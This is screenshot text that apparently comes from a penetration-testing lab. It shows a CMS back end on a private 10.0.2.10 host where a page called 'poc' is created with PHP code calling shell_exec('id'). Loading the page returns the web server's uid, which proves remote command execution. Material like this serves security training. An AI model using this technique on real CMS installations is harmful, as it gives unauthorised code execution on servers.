 10.0.2.10/backend/cms#secondarytab-cmslangeditorcode
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard CMS Media Settings
Pages
Partials
Layouts
Content
Assets
Components
+ Add Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
poc
URL: /poc
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts…
Blog Post
URL: /blog/post/:slug Viewing a single blog p…
poc
TITLE URL
poc /poc
Save Preview
Settings Meta
File Name Layout
poc -- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 <?php
2
3 function onStart() {
4     echo shell_exec('id');
5 }
6
10.0.2.10/poc
10.0.2.10/poc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)